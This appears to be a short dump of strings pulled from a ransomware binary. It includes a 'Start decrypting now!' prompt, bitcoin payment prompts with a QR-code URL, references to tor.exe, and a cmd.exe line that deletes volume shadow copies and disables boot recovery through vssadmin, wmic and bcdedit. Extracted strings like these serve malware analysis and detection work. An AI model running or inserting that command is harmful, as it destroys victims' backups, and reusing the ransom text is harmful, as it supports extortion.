 Start decrypting now!
runas
cmd.exe
/c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default...
http://www.btcfrog.com/qr/bitcoinPNG.php?address=%s
https://www.google.com/search?q=how+to+buy+bitcoin
https://en.wikipedia.org/wiki/Bitcoin
Send %.1f BTC to this address:
Send $%d worth of bitcoin to this address:
.?AVexception@@
Skype
tor.exe
taskhsvc.exe
127.0.0.1
.?AVtype_info@@